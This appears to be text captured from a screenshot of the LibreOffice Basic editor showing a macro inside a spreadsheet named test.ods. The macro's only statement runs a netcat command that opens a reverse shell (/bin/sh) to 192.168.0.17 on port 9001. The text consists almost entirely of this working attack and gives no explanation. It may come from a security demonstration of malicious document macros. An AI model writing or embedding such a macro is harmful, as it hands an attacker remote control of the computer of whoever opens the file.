 test.ods.Standard - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[test.ods].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
test.ods
Standard
Module1
Main
1 REM  *****  BASIC  *****
2
3 Sub Main
4     Shell("nc -e /bin/sh 192.168.0.17 9001")
5 End Sub
6
Watch:
Calls:
Variable Value Type
Module1
test.ods.Standard.Module1.Main Ln 4, Col 40